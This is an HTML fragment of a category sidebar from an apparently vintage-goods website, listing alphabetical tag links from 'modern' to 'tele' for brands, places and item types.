	<li class="cat-item cat-item-6068"><a href="https://vintageoldstyle.com/category/modern/" >modern</a>
</li>
	<li class="cat-item cat-item-5285"><a href="https://vintageoldstyle.com/category/money/" >money</a>
</li>
	<li class="cat-item cat-item-4355"><a href="https://vintageoldstyle.com/category/mongoose/" >mongoose</a>
</li>
	<li class="cat-item cat-item-6168"><a href="https://vintageoldstyle.com/category/montevallo/" >montevallo</a>
</li>
	<li class="cat-item cat-item-6535"><a href="https://vintageoldstyle.com/category/monza/" >monza</a>
</li>
	<li class="cat-item cat-item-5895"><a href="https://vintageoldstyle.com/category/monzini/" >monzini</a>
</li>
	<li class="cat-item cat-item-5018"><a href="https://vintageoldstyle.com/category/morning/" >morning</a>
</li>
	<li class="cat-item cat-item-4242"><a href="https://vintageoldstyle.com/category/most/" >most</a>
</li>
	<li class="cat-item cat-item-2011"><a href="https://vintageoldstyle.com/category/mother/" >mother</a>
</li>
	<li class="cat-item cat-item-2794"><a href="https://vintageoldstyle.com/category/motion/" >motion</a>
</li>
	<li class="cat-item cat-item-2738"><a href="https://vintageoldstyle.com/category/motogadget/" >motogadget</a>
</li>
	<li class="cat-item cat-item-6645"><a href="https://vintageoldstyle.com/category/motorcycle/" >motorcycle</a>
</li>
	<li class="cat-item cat-item-3607"><a href="https://vintageoldstyle.com/category/mountain/" >mountain</a>
</li>
	<li class="cat-item cat-item-3186"><a href="https://vintageoldstyle.com/category/musical/" >musical</a>
</li>
	<li class="cat-item cat-item-1296"><a href="https://vintageoldstyle.com/category/mycreativemypassion/" >mycreativemypassion</a>
</li>
	<li class="cat-item cat-item-4141"><a href="https://vintageoldstyle.com/category/native/" >native</a>
</li>
	<li class="cat-item cat-item-6203"><a href="https://vintageoldstyle.com/category/naugatuck/" >naugatuck</a>
</li>
	<li class="cat-item cat-item-1122"><a href="https://vintageoldstyle.com/category/navajo/" >navajo</a>
</li>
	<li class="cat-item cat-item-2864"><a href="https://vintageoldstyle.com/category/navette/" >navette</a>
</li>
	<li class="cat-item cat-item-6245"><a href="https://vintageoldstyle.com/category/nebraska/" >nebraska</a>
</li>
	<li class="cat-item cat-item-4892"><a href="https://vintageoldstyle.com/category/neck/" >neck</a>
</li>
	<li class="cat-item cat-item-1895"><a href="https://vintageoldstyle.com/category/neon/" >neon</a>
</li>
	<li class="cat-item cat-item-5931"><a href="https://vintageoldstyle.com/category/netsuke/" >netsuke</a>
</li>
	<li class="cat-item cat-item-2565"><a href="https://vintageoldstyle.com/category/never/" >never</a>
</li>
	<li class="cat-item cat-item-6533"><a href="https://vintageoldstyle.com/category/newark/" >newark</a>
</li>
	<li class="cat-item cat-item-47"><a href="https://vintageoldstyle.com/category/nice/" >nice</a>
</li>
	<li class="cat-item cat-item-3724"><a href="https://vintageoldstyle.com/category/nichols/" >nichols</a>
</li>
	<li class="cat-item cat-item-1668"><a href="https://vintageoldstyle.com/category/nippon/" >nippon</a>
</li>
	<li class="cat-item cat-item-6133"><a href="https://vintageoldstyle.com/category/noank/" >noank</a>
</li>
	<li class="cat-item cat-item-121"><a href="https://vintageoldstyle.com/category/noisy/" >noisy</a>
</li>
	<li class="cat-item cat-item-4591"><a href="https://vintageoldstyle.com/category/non-woven/" >non-woven</a>
</li>
	<li class="cat-item cat-item-6674"><a href="https://vintageoldstyle.com/category/norleans/" >norleans</a>
</li>
	<li class="cat-item cat-item-4163"><a href="https://vintageoldstyle.com/category/nostalgic/" >nostalgic</a>
</li>
	<li class="cat-item cat-item-4583"><a href="https://vintageoldstyle.com/category/nouveau/" >nouveau</a>
</li>
	<li class="cat-item cat-item-5314"><a href="https://vintageoldstyle.com/category/oakley/" >oakley</a>
</li>
	<li class="cat-item cat-item-5150"><a href="https://vintageoldstyle.com/category/objektive/" >objektive</a>
</li>
	<li class="cat-item cat-item-3220"><a href="https://vintageoldstyle.com/category/occasion/" >occasion</a>
</li>
	<li class="cat-item cat-item-3551"><a href="https://vintageoldstyle.com/category/offenhauser/" >offenhauser</a>
</li>
	<li class="cat-item cat-item-3460"><a href="https://vintageoldstyle.com/category/ohio/" >ohio</a>
</li>
	<li class="cat-item cat-item-6112"><a href="https://vintageoldstyle.com/category/oklahoma/" >oklahoma</a>
</li>
	<li class="cat-item cat-item-6360"><a href="https://vintageoldstyle.com/category/old-style/" >old-style</a>
</li>
	<li class="cat-item cat-item-1620"><a href="https://vintageoldstyle.com/category/olde/" >olde</a>
</li>
	<li class="cat-item cat-item-2941"><a href="https://vintageoldstyle.com/category/oldies/" >oldies</a>
</li>
	<li class="cat-item cat-item-1738"><a href="https://vintageoldstyle.com/category/oldsmobile/" >oldsmobile</a>
</li>
	<li class="cat-item cat-item-3105"><a href="https://vintageoldstyle.com/category/oldtimer/" >oldtimer</a>
</li>
	<li class="cat-item cat-item-4297"><a href="https://vintageoldstyle.com/category/oldvintage/" >oldvintage</a>
</li>
	<li class="cat-item cat-item-5965"><a href="https://vintageoldstyle.com/category/om28/" >om28</a>
</li>
	<li class="cat-item cat-item-673"><a href="https://vintageoldstyle.com/category/omas/" >omas</a>
</li>
	<li class="cat-item cat-item-2087"><a href="https://vintageoldstyle.com/category/omega/" >omega</a>
</li>
	<li class="cat-item cat-item-6255"><a href="https://vintageoldstyle.com/category/oneida/" >oneida</a>
</li>
	<li class="cat-item cat-item-2416"><a href="https://vintageoldstyle.com/category/oops/" >oops</a>
</li>
	<li class="cat-item cat-item-634"><a href="https://vintageoldstyle.com/category/opulent/" >opulent</a>
</li>
	<li class="cat-item cat-item-786"><a href="https://vintageoldstyle.com/category/original/" >original</a>
</li>
	<li class="cat-item cat-item-6192"><a href="https://vintageoldstyle.com/category/otisville/" >otisville</a>
</li>
	<li class="cat-item cat-item-3930"><a href="https://vintageoldstyle.com/category/otomix/" >otomix</a>
</li>
	<li class="cat-item cat-item-2933"><a href="https://vintageoldstyle.com/category/ottoman/" >ottoman</a>
</li>
	<li class="cat-item cat-item-4109"><a href="https://vintageoldstyle.com/category/outfit/" >outfit</a>
</li>
	<li class="cat-item cat-item-3389"><a href="https://vintageoldstyle.com/category/outstanding/" >outstanding</a>
</li>
	<li class="cat-item cat-item-6763"><a href="https://vintageoldstyle.com/category/oversized/" >oversized</a>
</li>
	<li class="cat-item cat-item-6451"><a href="https://vintageoldstyle.com/category/oxford/" >oxford</a>
</li>
	<li class="cat-item cat-item-2528"><a href="https://vintageoldstyle.com/category/pabst/" >pabst</a>
</li>
	<li class="cat-item cat-item-2141"><a href="https://vintageoldstyle.com/category/painting/" >painting</a>
</li>
	<li class="cat-item cat-item-599"><a href="https://vintageoldstyle.com/category/pair/" >pair</a>
</li>
	<li class="cat-item cat-item-1633"><a href="https://vintageoldstyle.com/category/palladium/" >palladium</a>
</li>
	<li class="cat-item cat-item-2639"><a href="https://vintageoldstyle.com/category/panerai/" >panerai</a>
</li>
	<li class="cat-item cat-item-2610"><a href="https://vintageoldstyle.com/category/pappy/" >pappy</a>
</li>
	<li class="cat-item cat-item-4652"><a href="https://vintageoldstyle.com/category/paris/" >paris</a>
</li>
	<li class="cat-item cat-item-5398"><a href="https://vintageoldstyle.com/category/patagonia/" >patagonia</a>
</li>
	<li class="cat-item cat-item-2295"><a href="https://vintageoldstyle.com/category/patterns/" >patterns</a>
</li>
	<li class="cat-item cat-item-5618"><a href="https://vintageoldstyle.com/category/paul/" >paul</a>
</li>
	<li class="cat-item cat-item-5607"><a href="https://vintageoldstyle.com/category/paula/" >paula</a>
</li>
	<li class="cat-item cat-item-1574"><a href="https://vintageoldstyle.com/category/pawn/" >pawn</a>
</li>
	<li class="cat-item cat-item-2460"><a href="https://vintageoldstyle.com/category/payphone/" >payphone</a>
</li>
	<li class="cat-item cat-item-3879"><a href="https://vintageoldstyle.com/category/peel-and-stick/" >peel-and-stick</a>
</li>
	<li class="cat-item cat-item-1301"><a href="https://vintageoldstyle.com/category/pelikan/" >pelikan</a>
</li>
	<li class="cat-item cat-item-6611"><a href="https://vintageoldstyle.com/category/pella/" >pella</a>
</li>
	<li class="cat-item cat-item-6408"><a href="https://vintageoldstyle.com/category/people/" >people</a>
</li>
	<li class="cat-item cat-item-5240"><a href="https://vintageoldstyle.com/category/pepe/" >pepe</a>
</li>
	<li class="cat-item cat-item-6091"><a href="https://vintageoldstyle.com/category/pepper/" >pepper</a>
</li>
	<li class="cat-item cat-item-2045"><a href="https://vintageoldstyle.com/category/pepsi/" >pepsi</a>
</li>
	<li class="cat-item cat-item-1762"><a href="https://vintageoldstyle.com/category/perfect/" >perfect</a>
</li>
	<li class="cat-item cat-item-2645"><a href="https://vintageoldstyle.com/category/performer/" >performer</a>
</li>
	<li class="cat-item cat-item-6592"><a href="https://vintageoldstyle.com/category/philadelphia/" >philadelphia</a>
</li>
	<li class="cat-item cat-item-4855"><a href="https://vintageoldstyle.com/category/philips/" >philips</a>
</li>
	<li class="cat-item cat-item-2521"><a href="https://vintageoldstyle.com/category/photoshop/" >photoshop</a>
</li>
	<li class="cat-item cat-item-639"><a href="https://vintageoldstyle.com/category/picture/" >picture</a>
</li>
	<li class="cat-item cat-item-5913"><a href="https://vintageoldstyle.com/category/pieces/" >pieces</a>
</li>
	<li class="cat-item cat-item-5423"><a href="https://vintageoldstyle.com/category/pierre/" >pierre</a>
</li>
	<li class="cat-item cat-item-2846"><a href="https://vintageoldstyle.com/category/pioneer/" >pioneer</a>
</li>
	<li class="cat-item cat-item-3456"><a href="https://vintageoldstyle.com/category/pittsburgh/" >pittsburgh</a>
</li>
	<li class="cat-item cat-item-1264"><a href="https://vintageoldstyle.com/category/platinum/" >platinum</a>
</li>
	<li class="cat-item cat-item-6418"><a href="https://vintageoldstyle.com/category/playlist/" >playlist</a>
</li>
	<li class="cat-item cat-item-3922"><a href="https://vintageoldstyle.com/category/plug/" >plug</a>
</li>
	<li class="cat-item cat-item-6525"><a href="https://vintageoldstyle.com/category/plumas/" >plumas</a>
</li>
	<li class="cat-item cat-item-1065"><a href="https://vintageoldstyle.com/category/polished/" >polished</a>
</li>
	<li class="cat-item cat-item-4443"><a href="https://vintageoldstyle.com/category/polo/" >polo</a>
</li>
	<li class="cat-item cat-item-519"><a href="https://vintageoldstyle.com/category/porcelain/" >porcelain</a>
</li>
	<li class="cat-item cat-item-1320"><a href="https://vintageoldstyle.com/category/porch/" >porch</a>
</li>
	<li class="cat-item cat-item-5699"><a href="https://vintageoldstyle.com/category/porter/" >porter</a>
</li>
	<li class="cat-item cat-item-6406"><a href="https://vintageoldstyle.com/category/portland/" >portland</a>
</li>
	<li class="cat-item cat-item-4466"><a href="https://vintageoldstyle.com/category/portrait/" >portrait</a>
</li>
	<li class="cat-item cat-item-215"><a href="https://vintageoldstyle.com/category/possum/" >possum</a>
</li>
	<li class="cat-item cat-item-4547"><a href="https://vintageoldstyle.com/category/pourri/" >pourri</a>
</li>
	<li class="cat-item cat-item-5933"><a href="https://vintageoldstyle.com/category/power/" >power</a>
</li>
	<li class="cat-item cat-item-5891"><a href="https://vintageoldstyle.com/category/prada/" >prada</a>
</li>
	<li class="cat-item cat-item-6497"><a href="https://vintageoldstyle.com/category/premier/" >premier</a>
</li>
	<li class="cat-item cat-item-4553"><a href="https://vintageoldstyle.com/category/primitive/" >primitive</a>
</li>
	<li class="cat-item cat-item-3546"><a href="https://vintageoldstyle.com/category/primus/" >primus</a>
</li>
	<li class="cat-item cat-item-2483"><a href="https://vintageoldstyle.com/category/printed/" >printed</a>
</li>
	<li class="cat-item cat-item-6812"><a href="https://vintageoldstyle.com/category/public/" >public</a>
</li>
	<li class="cat-item cat-item-4987"><a href="https://vintageoldstyle.com/category/pull/" >pull</a>
</li>
	<li class="cat-item cat-item-4120"><a href="https://vintageoldstyle.com/category/puma/" >puma</a>
</li>
	<li class="cat-item cat-item-1155"><a href="https://vintageoldstyle.com/category/purple/" >purple</a>
</li>
	<li class="cat-item cat-item-1097"><a href="https://vintageoldstyle.com/category/quality/" >quality</a>
</li>
	<li class="cat-item cat-item-5128"><a href="https://vintageoldstyle.com/category/quick/" >quick</a>
</li>
	<li class="cat-item cat-item-3498"><a href="https://vintageoldstyle.com/category/raleigh/" >raleigh</a>
</li>
	<li class="cat-item cat-item-5656"><a href="https://vintageoldstyle.com/category/ralph/" >ralph</a>
</li>
	<li class="cat-item cat-item-6201"><a href="https://vintageoldstyle.com/category/randolph/" >randolph</a>
</li>
	<li class="cat-item cat-item-469"><a href="https://vintageoldstyle.com/category/rare/" >rare</a>
</li>
	<li class="cat-item cat-item-1826"><a href="https://vintageoldstyle.com/category/raritat/" >rarität</a>
</li>
	<li class="cat-item cat-item-5804"><a href="https://vintageoldstyle.com/category/rayoneyes/" >rayoneyes</a>
</li>
	<li class="cat-item cat-item-2832"><a href="https://vintageoldstyle.com/category/rcmp/" >rcmp</a>
</li>
	<li class="cat-item cat-item-2502"><a href="https://vintageoldstyle.com/category/read/" >read</a>
</li>
	<li class="cat-item cat-item-5886"><a href="https://vintageoldstyle.com/category/real/" >real</a>
</li>
	<li class="cat-item cat-item-3401"><a href="https://vintageoldstyle.com/category/record/" >record</a>
</li>
	<li class="cat-item cat-item-432"><a href="https://vintageoldstyle.com/category/rectangular/" >rectangular</a>
</li>
	<li class="cat-item cat-item-1837"><a href="https://vintageoldstyle.com/category/recycled/" >recycled</a>
</li>
	<li class="cat-item cat-item-5345"><a href="https://vintageoldstyle.com/category/reebok/" >reebok</a>
</li>
	<li class="cat-item cat-item-6501"><a href="https://vintageoldstyle.com/category/reese/" >reese</a>
</li>
	<li class="cat-item cat-item-2512"><a href="https://vintageoldstyle.com/category/refinish/" >refinish</a>
</li>
	<li class="cat-item cat-item-4309"><a href="https://vintageoldstyle.com/category/repair/" >repair</a>
</li>
	<li class="cat-item cat-item-1698"><a href="https://vintageoldstyle.com/category/reproduced/" >reproduced</a>
</li>
	<li class="cat-item cat-item-6701"><a href="https://vintageoldstyle.com/category/resin/" >resin</a>
</li>
	<li class="cat-item cat-item-2585"><a href="https://vintageoldstyle.com/category/restoration/" >restoration</a>
</li>
	<li class="cat-item cat-item-3193"><a href="https://vintageoldstyle.com/category/restored/" >restored</a>
</li>
	<li class="cat-item cat-item-463"><a href="https://vintageoldstyle.com/category/restoring/" >restoring</a>
</li>
	<li class="cat-item cat-item-4975"><a href="https://vintageoldstyle.com/category/restring/" >restring</a>
</li>
	<li class="cat-item cat-item-386"><a href="https://vintageoldstyle.com/category/retro/" >retro</a>
</li>
	<li class="cat-item cat-item-56"><a href="https://vintageoldstyle.com/category/retrosound/" >retrosound</a>
</li>
	<li class="cat-item cat-item-6659"><a href="https://vintageoldstyle.com/category/reuzel/" >reuzel</a>
</li>
	<li class="cat-item cat-item-5715"><a href="https://vintageoldstyle.com/category/revival/" >revival</a>
</li>
	<li class="cat-item cat-item-2083"><a href="https://vintageoldstyle.com/category/riddle/" >riddle</a>
</li>
	<li class="cat-item cat-item-4879"><a href="https://vintageoldstyle.com/category/right/" >right</a>
</li>
	<li class="cat-item cat-item-2882"><a href="https://vintageoldstyle.com/category/ring/" >ring</a>
</li>
	<li class="cat-item cat-item-1049"><a href="https://vintageoldstyle.com/category/rings/" >rings</a>
</li>
	<li class="cat-item cat-item-5875"><a href="https://vintageoldstyle.com/category/robert/" >robert</a>
</li>
	<li class="cat-item cat-item-3952"><a href="https://vintageoldstyle.com/category/rolex/" >rolex</a>
</li>
	<li class="cat-item cat-item-4510"><a href="https://vintageoldstyle.com/category/roman/" >roman</a>
</li>
	<li class="cat-item cat-item-2617"><a href="https://vintageoldstyle.com/category/romance/" >romance</a>
</li>
	<li class="cat-item cat-item-3347"><a href="https://vintageoldstyle.com/category/rotary/" >rotary</a>
</li>
	<li class="cat-item cat-item-4286"><a href="https://vintageoldstyle.com/category/rotring/" >rotring</a>
</li>
	<li class="cat-item cat-item-603"><a href="https://vintageoldstyle.com/category/rough/" >rough</a>
</li>
	<li class="cat-item cat-item-596"><a href="https://vintageoldstyle.com/category/route/" >route</a>
</li>
	<li class="cat-item cat-item-6799"><a href="https://vintageoldstyle.com/category/royal/" >royal</a>
</li>
	<li class="cat-item cat-item-1019"><a href="https://vintageoldstyle.com/category/rude/" >rude</a>
</li>
	<li class="cat-item cat-item-5832"><a href="https://vintageoldstyle.com/category/running/" >running</a>
</li>
	<li class="cat-item cat-item-4091"><a href="https://vintageoldstyle.com/category/rush/" >rush</a>
</li>
	<li class="cat-item cat-item-6346"><a href="https://vintageoldstyle.com/category/russian/" >russian</a>
</li>
	<li class="cat-item cat-item-4231"><a href="https://vintageoldstyle.com/category/sailfish/" >sailfish</a>
</li>
	<li class="cat-item cat-item-1995"><a href="https://vintageoldstyle.com/category/sailor/" >sailor</a>
</li>
	<li class="cat-item cat-item-6143"><a href="https://vintageoldstyle.com/category/saint/" >saint</a>
</li>
	<li class="cat-item cat-item-5177"><a href="https://vintageoldstyle.com/category/sale/" >sale</a>
</li>
	<li class="cat-item cat-item-6210"><a href="https://vintageoldstyle.com/category/sanilac/" >sanilac</a>
</li>
	<li class="cat-item cat-item-3793"><a href="https://vintageoldstyle.com/category/sapphire/" >sapphire</a>
</li>
	<li class="cat-item cat-item-4216"><a href="https://vintageoldstyle.com/category/sarried/" >sarried</a>
</li>
	<li class="cat-item cat-item-6206"><a href="https://vintageoldstyle.com/category/sauk/" >sauk</a>
</li>
	<li class="cat-item cat-item-4037"><a href="https://vintageoldstyle.com/category/savage/" >savage</a>
</li>
	<li class="cat-item cat-item-6182"><a href="https://vintageoldstyle.com/category/saybrook/" >saybrook</a>
</li>
	<li class="cat-item cat-item-4139"><a href="https://vintageoldstyle.com/category/scale/" >scale</a>
</li>
	<li class="cat-item cat-item-6097"><a href="https://vintageoldstyle.com/category/scarborough/" >scarborough</a>
</li>
	<li class="cat-item cat-item-2267"><a href="https://vintageoldstyle.com/category/scarce/" >scarce</a>
</li>
	<li class="cat-item cat-item-3949"><a href="https://vintageoldstyle.com/category/scarcely/" >scarcely</a>
</li>
	<li class="cat-item cat-item-248"><a href="https://vintageoldstyle.com/category/school/" >school</a>
</li>
	<li class="cat-item cat-item-3805"><a href="https://vintageoldstyle.com/category/schwinn/" >schwinn</a>
</li>
	<li class="cat-item cat-item-6569"><a href="https://vintageoldstyle.com/category/scott/" >scott</a>
</li>
	<li class="cat-item cat-item-6063"><a href="https://vintageoldstyle.com/category/scrabble/" >scrabble</a>
</li>
	<li class="cat-item cat-item-5320"><a href="https://vintageoldstyle.com/category/sears/" >sears</a>
</li>
	<li class="cat-item cat-item-4885"><a href="https://vintageoldstyle.com/category/seat/" >seat</a>
</li>
	<li class="cat-item cat-item-6523"><a href="https://vintageoldstyle.com/category/seattle/" >seattle</a>
</li>
	<li class="cat-item cat-item-6309"><a href="https://vintageoldstyle.com/category/sega/" >sega</a>
</li>
	<li class="cat-item cat-item-1537"><a href="https://vintageoldstyle.com/category/seiko/" >seiko</a>
</li>
	<li class="cat-item cat-item-3681"><a href="https://vintageoldstyle.com/category/selling/" >selling</a>
</li>
	<li class="cat-item cat-item-6471"><a href="https://vintageoldstyle.com/category/sensor/" >sensor</a>
</li>
	<li class="cat-item cat-item-4823"><a href="https://vintageoldstyle.com/category/sentimental/" >sentimental</a>
</li>
	<li class="cat-item cat-item-4725"><a href="https://vintageoldstyle.com/category/sequel/" >sequel</a>
</li>
	<li class="cat-item cat-item-6000"><a href="https://vintageoldstyle.com/category/series/" >series</a>
</li>
	<li class="cat-item cat-item-5043"><a href="https://vintageoldstyle.com/category/sets/" >sets</a>
</li>
	<li class="cat-item cat-item-948"><a href="https://vintageoldstyle.com/category/seven/" >seven</a>
</li>
	<li class="cat-item cat-item-5009"><a href="https://vintageoldstyle.com/category/sevres/" >sevres</a>
</li>
	<li class="cat-item cat-item-4374"><a href="https://vintageoldstyle.com/category/sewing/" >sewing</a>
</li>
	<li class="cat-item cat-item-780"><a href="https://vintageoldstyle.com/category/shabby/" >shabby</a>
</li>
	<li class="cat-item cat-item-4145"><a href="https://vintageoldstyle.com/category/sharjah/" >sharjah</a>
</li>
	<li class="cat-item cat-item-481"><a href="https://vintageoldstyle.com/category/shattered/" >shattered</a>
</li>
	<li class="cat-item cat-item-751"><a href="https://vintageoldstyle.com/category/shave/" >shave</a>
</li>
	<li class="cat-item cat-item-5452"><a href="https://vintageoldstyle.com/category/sherman/" >sherman</a>
</li>
	<li class="cat-item cat-item-5635"><a href="https://vintageoldstyle.com/category/shirt/" >shirt</a>
</li>
	<li class="cat-item cat-item-4026"><a href="https://vintageoldstyle.com/category/shop/" >shop</a>
</li>
	<li class="cat-item cat-item-2350"><a href="https://vintageoldstyle.com/category/shopping/" >shopping</a>
</li>
	<li class="cat-item cat-item-2998"><a href="https://vintageoldstyle.com/category/sided/" >sided</a>
</li>
	<li class="cat-item cat-item-4753"><a href="https://vintageoldstyle.com/category/signed/" >signed</a>
</li>
	<li class="cat-item cat-item-4606"><a href="https://vintageoldstyle.com/category/silage/" >silage</a>
</li>
	<li class="cat-item cat-item-3334"><a href="https://vintageoldstyle.com/category/silver/" >silver</a>
</li>
	<li class="cat-item cat-item-4160"><a href="https://vintageoldstyle.com/category/silvertowne/" >silvertowne</a>
</li>
	<li class="cat-item cat-item-2917"><a href="https://vintageoldstyle.com/category/simple/" >simple</a>
</li>
	<li class="cat-item cat-item-696"><a href="https://vintageoldstyle.com/category/single/" >single</a>
</li>
	<li class="cat-item cat-item-3154"><a href="https://vintageoldstyle.com/category/sink/" >sink</a>
</li>
	<li class="cat-item cat-item-5640"><a href="https://vintageoldstyle.com/category/sitting/" >sitting</a>
</li>
	<li class="cat-item cat-item-4321"><a href="https://vintageoldstyle.com/category/size/" >size</a>
</li>
	<li class="cat-item cat-item-5458"><a href="https://vintageoldstyle.com/category/skato/" >skato</a>
</li>
	<li class="cat-item cat-item-6643"><a href="https://vintageoldstyle.com/category/skirt/" >skirt</a>
</li>
	<li class="cat-item cat-item-1029"><a href="https://vintageoldstyle.com/category/skull/" >skull</a>
</li>
	<li class="cat-item cat-item-2821"><a href="https://vintageoldstyle.com/category/small/" >small</a>
</li>
	<li class="cat-item cat-item-4202"><a href="https://vintageoldstyle.com/category/snake/" >snake</a>
</li>
	<li class="cat-item cat-item-2880"><a href="https://vintageoldstyle.com/category/sneakers/" >sneakers</a>
</li>
	<li class="cat-item cat-item-88"><a href="https://vintageoldstyle.com/category/so-cal/" >so-cal</a>
</li>
	<li class="cat-item cat-item-589"><a href="https://vintageoldstyle.com/category/solid/" >solid</a>
</li>
	<li class="cat-item cat-item-2580"><a href="https://vintageoldstyle.com/category/songs/" >songs</a>
</li>
	<li class="cat-item cat-item-4282"><a href="https://vintageoldstyle.com/category/sonoran/" >sonoran</a>
</li>
	<li class="cat-item cat-item-1329"><a href="https://vintageoldstyle.com/category/sony/" >sony</a>
</li>
	<li class="cat-item cat-item-2947"><a href="https://vintageoldstyle.com/category/spanish/" >spanish</a>
</li>
	<li class="cat-item cat-item-3033"><a href="https://vintageoldstyle.com/category/special/" >special</a>
</li>
	<li class="cat-item cat-item-688"><a href="https://vintageoldstyle.com/category/speed/" >speed</a>
</li>
	<li class="cat-item cat-item-6426"><a href="https://vintageoldstyle.com/category/spencer/" >spencer</a>
</li>
	<li class="cat-item cat-item-2117"><a href="https://vintageoldstyle.com/category/spiderweb/" >spiderweb</a>
</li>
	<li class="cat-item cat-item-3362"><a href="https://vintageoldstyle.com/category/sport/" >sport</a>
</li>
	<li class="cat-item cat-item-2809"><a href="https://vintageoldstyle.com/category/spring/" >spring</a>
</li>
	<li class="cat-item cat-item-897"><a href="https://vintageoldstyle.com/category/spyderco/" >spyderco</a>
</li>
	<li class="cat-item cat-item-2100"><a href="https://vintageoldstyle.com/category/squash/" >squash</a>
</li>
	<li class="cat-item cat-item-4046"><a href="https://vintageoldstyle.com/category/squaw/" >squaw</a>
</li>
	<li class="cat-item cat-item-1582"><a href="https://vintageoldstyle.com/category/squier/" >squier</a>
</li>
	<li class="cat-item cat-item-4963"><a href="https://vintageoldstyle.com/category/staffordahire/" >staffordahire</a>
</li>
	<li class="cat-item cat-item-4449"><a href="https://vintageoldstyle.com/category/staffordshire/" >staffordshire</a>
</li>
	<li class="cat-item cat-item-3568"><a href="https://vintageoldstyle.com/category/stage/" >stage</a>
</li>
	<li class="cat-item cat-item-2112"><a href="https://vintageoldstyle.com/category/stained/" >stained</a>
</li>
	<li class="cat-item cat-item-543"><a href="https://vintageoldstyle.com/category/stalins/" >stalin&#039;s</a>
</li>
	<li class="cat-item cat-item-3413"><a href="https://vintageoldstyle.com/category/standing/" >standing</a>
</li>
	<li class="cat-item cat-item-2073"><a href="https://vintageoldstyle.com/category/staple/" >staple</a>
</li>
	<li class="cat-item cat-item-961"><a href="https://vintageoldstyle.com/category/star/" >star</a>
</li>
	<li class="cat-item cat-item-6025"><a href="https://vintageoldstyle.com/category/starlight/" >starlight</a>
</li>
	<li class="cat-item cat-item-2421"><a href="https://vintageoldstyle.com/category/start/" >start</a>
</li>
	<li class="cat-item cat-item-3642"><a href="https://vintageoldstyle.com/category/stattion/" >stattion</a>
</li>
	<li class="cat-item cat-item-3689"><a href="https://vintageoldstyle.com/category/statton/" >statton</a>
</li>
	<li class="cat-item cat-item-2517"><a href="https://vintageoldstyle.com/category/stay/" >stay</a>
</li>
	<li class="cat-item cat-item-6138"><a href="https://vintageoldstyle.com/category/steal/" >steal</a>
</li>
	<li class="cat-item cat-item-1941"><a href="https://vintageoldstyle.com/category/steam/" >steam</a>
</li>
	<li class="cat-item cat-item-5225"><a href="https://vintageoldstyle.com/category/steampunk/" >steampunk</a>
</li>
	<li class="cat-item cat-item-5945"><a href="https://vintageoldstyle.com/category/steel/" >steel</a>
</li>
	<li class="cat-item cat-item-6227"><a href="https://vintageoldstyle.com/category/step/" >step</a>
</li>
	<li class="cat-item cat-item-3042"><a href="https://vintageoldstyle.com/category/sterling/" >sterling</a>
</li>
	<li class="cat-item cat-item-5943"><a href="https://vintageoldstyle.com/category/still/" >still</a>
</li>
	<li class="cat-item cat-item-379"><a href="https://vintageoldstyle.com/category/stock/" >stock</a>
</li>
	<li class="cat-item cat-item-3784"><a href="https://vintageoldstyle.com/category/stockvintage/" >stockvintage</a>
</li>
	<li class="cat-item cat-item-2147"><a href="https://vintageoldstyle.com/category/stop/" >stop</a>
</li>
	<li class="cat-item cat-item-4774"><a href="https://vintageoldstyle.com/category/stories/" >stories</a>
</li>
	<li class="cat-item cat-item-2357"><a href="https://vintageoldstyle.com/category/story/" >story</a>
</li>
	<li class="cat-item cat-item-6178"><a href="https://vintageoldstyle.com/category/strafford/" >strafford</a>
</li>
	<li class="cat-item cat-item-115"><a href="https://vintageoldstyle.com/category/street/" >street</a>
</li>
	<li class="cat-item cat-item-6032"><a href="https://vintageoldstyle.com/category/stumble/" >stumble</a>
</li>
	<li class="cat-item cat-item-4393"><a href="https://vintageoldstyle.com/category/stumbled/" >stumbled</a>
</li>
	<li class="cat-item cat-item-3610"><a href="https://vintageoldstyle.com/category/stump/" >stump</a>
</li>
	<li class="cat-item cat-item-410"><a href="https://vintageoldstyle.com/category/stunning/" >stunning</a>
</li>
	<li class="cat-item cat-item-6029"><a href="https://vintageoldstyle.com/category/stussy/" >stussy</a>
</li>
	<li class="cat-item cat-item-140"><a href="https://vintageoldstyle.com/category/style/" >style</a>
</li>
	<li class="cat-item cat-item-3658"><a href="https://vintageoldstyle.com/category/styling/" >styling</a>
</li>
	<li class="cat-item cat-item-6116"><a href="https://vintageoldstyle.com/category/sueur/" >sueur</a>
</li>
	<li class="cat-item cat-item-6239"><a href="https://vintageoldstyle.com/category/suffield/" >suffield</a>
</li>
	<li class="cat-item cat-item-5551"><a href="https://vintageoldstyle.com/category/sukajan/" >sukajan</a>
</li>
	<li class="cat-item cat-item-3262"><a href="https://vintageoldstyle.com/category/summer/" >summer</a>
</li>
	<li class="cat-item cat-item-4116"><a href="https://vintageoldstyle.com/category/sunburst/" >sunburst</a>
</li>
	<li class="cat-item cat-item-6431"><a href="https://vintageoldstyle.com/category/sunshine/" >sunshine</a>
</li>
	<li class="cat-item cat-item-278"><a href="https://vintageoldstyle.com/category/super/" >super</a>
</li>
	<li class="cat-item cat-item-3218"><a href="https://vintageoldstyle.com/category/superb/" >superb</a>
</li>
	<li class="cat-item cat-item-5678"><a href="https://vintageoldstyle.com/category/supreme/" >supreme</a>
</li>
	<li class="cat-item cat-item-4220"><a href="https://vintageoldstyle.com/category/surprising/" >surprising</a>
</li>
	<li class="cat-item cat-item-6248"><a href="https://vintageoldstyle.com/category/susquehanna/" >susquehanna</a>
</li>
	<li class="cat-item cat-item-4034"><a href="https://vintageoldstyle.com/category/suzue/" >suzue</a>
</li>
	<li class="cat-item cat-item-2445"><a href="https://vintageoldstyle.com/category/sweater/" >sweater</a>
</li>
	<li class="cat-item cat-item-5922"><a href="https://vintageoldstyle.com/category/sweet/" >sweet</a>
</li>
	<li class="cat-item cat-item-1878"><a href="https://vintageoldstyle.com/category/table/" >table</a>
</li>
	<li class="cat-item cat-item-1127"><a href="https://vintageoldstyle.com/category/tachometer/" >tachometer</a>
</li>
	<li class="cat-item cat-item-5486"><a href="https://vintageoldstyle.com/category/take/" >take</a>
</li>
	<li class="cat-item cat-item-3011"><a href="https://vintageoldstyle.com/category/tall/" >tall</a>
</li>
	<li class="cat-item cat-item-5979"><a href="https://vintageoldstyle.com/category/tauro/" >tauro</a>
</li>
	<li class="cat-item cat-item-6104"><a href="https://vintageoldstyle.com/category/tears/" >tears</a>
</li>
	<li class="cat-item cat-item-942"><a href="https://vintageoldstyle.com/category/technic/" >technic</a>
</li>
	<li class="cat-item cat-item-311"><a href="https://vintageoldstyle.com/category/tele/" >tele</a>
</li>
